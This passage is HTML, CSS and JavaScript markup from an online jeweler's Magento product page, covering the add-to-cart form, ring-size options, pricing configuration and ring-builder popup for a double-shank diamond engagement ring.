		.distinguish-variation ul li .inner-label {
			width: 25px;
			height: 25px;
			display: flex;
			justify-content: center;
			align-items: center;
			font-size: 10px;
			font-weight: bold;
			text-transform: uppercase;
			text-decoration: none;
			color: #333333;
		}

		.distinguish-variation ul li.active {
			border-color: #eaeaea;
		}
		._metal_type_tooltip {
			position:absolute;
			opacity: 0;
			visibility: hidden;
			pointer-events: none;
			transition: .2s ease-in-out;
			max-width: 120px;
			background: #000000de;
			color: white;
			font-size: 12px;
			text-align: center;
			margin-top: 3px;
			padding: 5px;
			border-radius: 5px;
		    z-index: 99999999;
		}
		._metal_type_tooltip:after {
			content: '';
			width: 0;
			height: 0;
			border-style: solid;
			border-width: 0 6px 6px 6px;
			border-color: transparent transparent #000000de transparent;
			position: absolute;
			left: 50%;
			top: -5px;
			margin-left: -9px;
		}
		._metal_type_tooltip.visible {
			opacity: 1;
			visibility: visible;
		}

	</style>

	<script type="text/javascript">

		var _metal_tooltip = document.createElement('div');
		_metal_tooltip.classList.add('_metal_type_tooltip');
		document.body.appendChild(_metal_tooltip);
		var _metal_types = document.querySelectorAll('.__tooltip');
		for (var i = _metal_types.length - 1; i >= 0; i--) {
			_metal_types[i].addEventListener('mouseover',function(element){
				var _metal_element = this;
				_metal_tooltip.innerText = _metal_element.getAttribute('data-name');
				setTimeout(function(){
					_metal_tooltip.style.top = (_metal_element.getBoundingClientRect().y + (_metal_element.offsetHeight))+'px';
					_metal_tooltip.style.left = (_metal_element.getBoundingClientRect().x - (_metal_tooltip.offsetWidth / 4))+'px';
					_metal_tooltip.classList.add('visible');
					console.log(_metal_tooltip.offsetWidth);
				});
			});

			_metal_types[i].addEventListener('mouseout',function(element){
				_metal_tooltip.classList.remove('visible');
			});

		}
	</script>


</div>









</div>

<div class="product-add-form">
    <form data-product-sku="SE504UQ"
          action="https://www.danhov.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFuaG92LmNvbS9lbmdhZ2VtZW50LXJpbmdzL3NvbG8tZmlsby9kYW5ob3Ytc29sby1maWxvLWRvdWJsZS1zaGFuay1kaWFtb25kLWVuZ2FnZW1lbnQtcmluZy1zZTEwNw%2C%2C/product/595/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="595" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="595" />
        <input name="form_key" type="hidden" value="8i9CJcSBaiSb3kGt" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: $.datepicker.RFC_2822,
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"827":{"11307":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4","stockMessage":"","valuePrice":"$0.00","title":"4"},"11308":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4.25","stockMessage":"","valuePrice":"$0.00","title":"4.25"},"11309":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4.5","stockMessage":"","valuePrice":"$0.00","title":"4.5"},"11310":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4.75","stockMessage":"","valuePrice":"$0.00","title":"4.75"},"11311":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5","stockMessage":"","valuePrice":"$0.00","title":"5"},"11312":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5.25","stockMessage":"","valuePrice":"$0.00","title":"5.25"},"11313":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5.5","stockMessage":"","valuePrice":"$0.00","title":"5.5"},"11314":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5.75","stockMessage":"","valuePrice":"$0.00","title":"5.75"},"11315":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6","stockMessage":"","valuePrice":"$0.00","title":"6"},"11316":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6.25","stockMessage":"","valuePrice":"$0.00","title":"6.25"},"11317":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6.5","stockMessage":"","valuePrice":"$0.00","title":"6.5"},"11318":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6.75","stockMessage":"","valuePrice":"$0.00","title":"6.75"},"11319":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7","stockMessage":"","valuePrice":"$0.00","title":"7"},"11320":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7.25","stockMessage":"","valuePrice":"$0.00","title":"7.25"},"11321":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7.75","stockMessage":"","valuePrice":"$0.00","title":"7.75"},"11322":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8","stockMessage":"","valuePrice":"$0.00","title":"8"},"11323":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8.25","stockMessage":"","valuePrice":"$0.00","title":"8.25"},"11324":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8.5","stockMessage":"","valuePrice":"$0.00","title":"8.5"},"11325":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8.75","stockMessage":"","valuePrice":"$0.00","title":"8.75"},"11326":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"9","stockMessage":"","valuePrice":"$0.00","title":"9"},"11327":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"9.25","stockMessage":"","valuePrice":"$0.00","title":"9.25"},"11328":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"9.5","stockMessage":"","valuePrice":"$0.00","title":"9.5"},"11329":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"9.75","stockMessage":"","valuePrice":"$0.00","title":"9.75"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='595'][data-role=priceBox]"
            }
        }
    }
</script>
            <div class="field required " data-option_id="827">
    <label class="label" for="select_827">
        <span>Ring Size</span>
    </label>
    <div class="control">
        <select name="options[827]" id="select_827" class=" required product-custom-option admin__control-select" title="" data-selector="options[827]"><option value="">-- Please Select --</option><option value="11307" price="0" data-option_type_id="11307">4 </option><option value="11308" price="0" data-option_type_id="11308">4.25 </option><option value="11309" price="0" data-option_type_id="11309">4.5 </option><option value="11310" price="0" data-option_type_id="11310">4.75 </option><option value="11311" price="0" data-option_type_id="11311">5 </option><option value="11312" price="0" data-option_type_id="11312">5.25 </option><option value="11313" price="0" data-option_type_id="11313">5.5 </option><option value="11314" price="0" data-option_type_id="11314">5.75 </option><option value="11315" price="0" data-option_type_id="11315">6 </option><option value="11316" price="0" data-option_type_id="11316">6.25 </option><option value="11317" price="0" data-option_type_id="11317">6.5 </option><option value="11318" price="0" data-option_type_id="11318">6.75 </option><option value="11319" price="0" data-option_type_id="11319">7 </option><option value="11320" price="0" data-option_type_id="11320">7.25 </option><option value="11321" price="0" data-option_type_id="11321">7.75 </option><option value="11322" price="0" data-option_type_id="11322">8 </option><option value="11323" price="0" data-option_type_id="11323">8.25 </option><option value="11324" price="0" data-option_type_id="11324">8.5 </option><option value="11325" price="0" data-option_type_id="11325">8.75 </option><option value="11326" price="0" data-option_type_id="11326">9 </option><option value="11327" price="0" data-option_type_id="11327">9.25 </option><option value="11328" price="0" data-option_type_id="11328">9.5 </option><option value="11329" price="0" data-option_type_id="11329">9.75 </option></select>                                </div>
</div>
    <script>
    require([
        'jquery',
        'optionSwatches',
        'uiRegistry'
    ], function ($, optionSwatches, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(20, optionSwatches({"isEnabledRedirectToCart":false}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[20] = optionSwatches({"isEnabledRedirectToCart":false});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionInventory',
        'uiRegistry'
    ], function ($, optionInventory, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(30, optionInventory({"stock_message_url":"https:\/\/www.danhov.com\/mageworx_optioninventory\/stockmessage\/update\/"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[30] = optionInventory({"stock_message_url":"https:\/\/www.danhov.com\/mageworx_optioninventory\/stockmessage\/update\/"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionAdditionalImages',
        'uiRegistry'
    ], function ($, optionAdditionalImages, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(60, optionAdditionalImages({"options":{"827":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"11307":{"sort_order":"1"},"11308":{"sort_order":"2"},"11309":{"sort_order":"3"},"11310":{"sort_order":"4"},"11311":{"sort_order":"5"},"11312":{"sort_order":"6"},"11313":{"sort_order":"7"},"11314":{"sort_order":"8"},"11315":{"sort_order":"9"},"11316":{"sort_order":"10"},"11317":{"sort_order":"11"},"11318":{"sort_order":"12"},"11319":{"sort_order":"13"},"11320":{"sort_order":"14"},"11321":{"sort_order":"15"},"11322":{"sort_order":"16"},"11323":{"sort_order":"17"},"11324":{"sort_order":"18"},"11325":{"sort_order":"19"},"11326":{"sort_order":"20"},"11327":{"sort_order":"21"},"11328":{"sort_order":"22"},"11329":{"sort_order":"23"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[60] = optionAdditionalImages({"options":{"827":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"11307":{"sort_order":"1"},"11308":{"sort_order":"2"},"11309":{"sort_order":"3"},"11310":{"sort_order":"4"},"11311":{"sort_order":"5"},"11312":{"sort_order":"6"},"11313":{"sort_order":"7"},"11314":{"sort_order":"8"},"11315":{"sort_order":"9"},"11316":{"sort_order":"10"},"11317":{"sort_order":"11"},"11318":{"sort_order":"12"},"11319":{"sort_order":"13"},"11320":{"sort_order":"14"},"11321":{"sort_order":"15"},"11322":{"sort_order":"16"},"11323":{"sort_order":"17"},"11324":{"sort_order":"18"},"11325":{"sort_order":"19"},"11326":{"sort_order":"20"},"11327":{"sort_order":"21"},"11328":{"sort_order":"22"},"11329":{"sort_order":"23"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script><script>
    require([
        'jquery',
        'optionFeatures',
        'optionFeaturesIsDefault',
        'uiRegistry'
    ], function ($, optionFeatures, optionFeaturesIsDefault, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                10,
                optionFeatures({"question_image":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"})
            );
            optionBase.addUpdater(
                50,
                optionFeaturesIsDefault({"is_default_values":[]})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[10] = optionFeatures({"question_image":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"});
            updaters[50] = optionFeaturesIsDefault({"is_default_values":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "selectionLimitValidationRule": {
               "config": {"827":{"selection_limit_from":"0","selection_limit_to":"0"}}           }
       }
   }
</script>
<script>
    require([
        'jquery',
        'optionAdvancedPricing',
        'uiRegistry'
    ], function ($, optionAdvancedPricing, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                35,
                optionAdvancedPricing({"optionTypes":{"827":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[35] = optionAdvancedPricing({"optionTypes":{"827":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<style>
    .admin__field .note {
        float: left;
        margin-left: calc( (100%) * 0.25 + 30px );
    }
</style>
<script>
    require([
        'jquery',
        'dynamicOptions',
        'uiRegistry'
    ], function ($, dynamicOptions, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                5,
                dynamicOptions({"options_data":[],"price_per_unit":0})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[5] = dynamicOptions({"options_data":[],"price_per_unit":0});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "dynamicOptionMinValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":0}           },
            "dynamicOptionMaxValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":0}           },
            "dynamicOptionStepValidationRule": {
               "config": {"options_data":[],"price_per_unit":0}           }
       }
   }
</script>
    <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "optionBase": {
                    "optionConfig": {"827":{"11307":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4","stockMessage":"","valuePrice":"$0.00","title":"4"},"11308":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4.25","stockMessage":"","valuePrice":"$0.00","title":"4.25"},"11309":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4.5","stockMessage":"","valuePrice":"$0.00","title":"4.5"},"11310":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4.75","stockMessage":"","valuePrice":"$0.00","title":"4.75"},"11311":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5","stockMessage":"","valuePrice":"$0.00","title":"5"},"11312":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5.25","stockMessage":"","valuePrice":"$0.00","title":"5.25"},"11313":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5.5","stockMessage":"","valuePrice":"$0.00","title":"5.5"},"11314":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5.75","stockMessage":"","valuePrice":"$0.00","title":"5.75"},"11315":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6","stockMessage":"","valuePrice":"$0.00","title":"6"},"11316":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6.25","stockMessage":"","valuePrice":"$0.00","title":"6.25"},"11317":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6.5","stockMessage":"","valuePrice":"$0.00","title":"6.5"},"11318":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6.75","stockMessage":"","valuePrice":"$0.00","title":"6.75"},"11319":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7","stockMessage":"","valuePrice":"$0.00","title":"7"},"11320":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7.25","stockMessage":"","valuePrice":"$0.00","title":"7.25"},"11321":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7.75","stockMessage":"","valuePrice":"$0.00","title":"7.75"},"11322":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8","stockMessage":"","valuePrice":"$0.00","title":"8"},"11323":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8.25","stockMessage":"","valuePrice":"$0.00","title":"8.25"},"11324":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8.5","stockMessage":"","valuePrice":"$0.00","title":"8.5"},"11325":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8.75","stockMessage":"","valuePrice":"$0.00","title":"8.75"},"11326":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"9","stockMessage":"","valuePrice":"$0.00","title":"9"},"11327":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"9.25","stockMessage":"","valuePrice":"$0.00","title":"9.25"},"11328":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"9.5","stockMessage":"","valuePrice":"$0.00","title":"9.5"},"11329":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"9.75","stockMessage":"","valuePrice":"$0.00","title":"9.75"}}},
                    "systemConfig": {"area":"frontend","router":"","action":""},
                    "productConfig": {"absolute_price":"0","type_id":"simple","extended_tier_prices":[],"regular_price_excl_tax":4510,"regular_price_incl_tax":4510,"final_price_excl_tax":4510,"final_price_incl_tax":4510,"price":4510},
                    "localePriceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"$"},
                    "productFinalPriceExclTax": 4510,
                    "productRegularPriceExclTax": 4510,
                    "productFinalPriceInclTax": 4510,
                    "productRegularPriceInclTax": 4510,
                    "priceDisplayMode": "1",
                    "catalogPriceContainsTax": "0",
                    "extendedOptionsConfig": {"827":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","values":{"11307":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"4","price_type":"fixed","price":"0.000000"},"11308":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"4.25","price_type":"fixed","price":"0.000000"},"11309":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"4.5","price_type":"fixed","price":"0.000000"},"11310":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"4.75","price_type":"fixed","price":"0.000000"},"11311":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"5","price_type":"fixed","price":"0.000000"},"11312":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"5.25","price_type":"fixed","price":"0.000000"},"11313":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"5.5","price_type":"fixed","price":"0.000000"},"11314":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"5.75","price_type":"fixed","price":"0.000000"},"11315":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"6","price_type":"fixed","price":"0.000000"},"11316":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"6.25","price_type":"fixed","price":"0.000000"},"11317":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"6.5","price_type":"fixed","price":"0.000000"},"11318":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"6.75","price_type":"fixed","price":"0.000000"},"11319":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"7","price_type":"fixed","price":"0.000000"},"11320":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"7.25","price_type":"fixed","price":"0.000000"},"11321":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"7.75","price_type":"fixed","price":"0.000000"},"11322":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"8","price_type":"fixed","price":"0.000000"},"11323":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"8.25","price_type":"fixed","price":"0.000000"},"11324":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"8.5","price_type":"fixed","price":"0.000000"},"11325":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"8.75","price_type":"fixed","price":"0.000000"},"11326":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"9","price_type":"fixed","price":"0.000000"},"11327":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"9.25","price_type":"fixed","price":"0.000000"},"11328":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"9.5","price_type":"fixed","price":"0.000000"},"11329":{"special_price":null,"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","title":"9.75","price_type":"fixed","price":"0.000000"}}}}                }
            }
        }
    </script>
    </div>
</div>

<div class="product-options-bottom">
    



    <div class="box-tocart">
        <div class="fieldset">
            
            <div class="actions">
                
                                    <style type="text/css"> .product-options-wrapper {display: none !important;} .catalog-product-view .columns .column.main .product-info-price .price-box:after {content: '(center stone not included)';font-size: 80%;font-weight: normal;} </style>
                    <button 
                    id="product-addtocart-button"
                    type="button"
                    title="Select Ring"
                    class="action primary tocart ringtocart " 
                    >   
                        <span>Select Ring</span>
                    </button>
                    <div>
                        
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.danhov.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
                    </div>

                
                            </div>

        </div>
    </div>
            <div class="ringbuilder-popup" style="display: none">
            <div class="content">
                <div class="close-box">
                    <svg xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/>
                    </svg>
                </div>
                <div class="inner">
                    <h4 class="top-title">What would you like to do next?</h4>
                    <ul>
                                                            <li class="options-diamond-url">
                                        <a class="action primary action-process" href="https://www.danhov.com/diamonds">Choose a Lab Grown Diamond</a>
                                    </li>
                                    
                                                    <li>
                                <a class="action primary" href="https://www.danhov.com/danhov-solo-filo-double-shank-diamond-engagement-ring-se107?pickoptions=true" title="Add to Bag with No Center Stone">
                                    <span style=" text-transform: initial; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 600; padding: 7px 15px; font-size: 1.4rem; ">Add to Bag with No Center Stone</span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    


<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {"bindSubmit": true,"radioCheckboxClosest": ".nested"}
        }
    }
</script>

<script type="text/javascript">

    
